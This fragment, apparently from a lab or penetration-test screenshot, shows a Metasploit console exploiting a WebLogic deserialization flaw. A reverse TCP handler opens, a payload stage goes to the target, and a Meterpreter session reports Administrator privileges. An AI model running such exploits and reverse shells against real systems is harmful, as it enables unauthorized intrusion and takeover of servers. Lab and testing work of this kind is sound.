 msf5 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run
[*] Started reverse TCP handler on 192.168.111.128:4444
[*] Generating payload...
[*] Sending payload...
[*] Sending stage (176195 bytes) to 192.168.111.80
[*] Meterpreter session 1 opened (192.168.111.128:4444 → 192.168.111.80:49246) at 2020-06-28 05:01:19 -0400
meterpreter > getuid
Server username: DE1AY\Administrator